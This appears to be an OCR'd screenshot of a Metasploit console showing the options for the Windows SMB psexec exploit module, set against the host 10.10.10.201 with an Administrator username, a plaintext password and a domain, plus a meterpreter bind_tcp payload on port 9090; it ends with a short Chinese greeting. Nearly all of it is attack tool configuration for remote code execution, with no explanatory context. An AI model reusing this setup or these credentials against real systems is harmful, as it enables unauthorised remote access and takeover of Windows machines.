 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.201 yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pre
ty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADM
N$,C$,...) or a normal read/write folder share
SMBDomain cncat.cc no The Windows domain to use for authentication
SMBPass QWEasd123 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 9090 yes The listen port
RHOST 10.10.10.201 no The target address
阿乐你好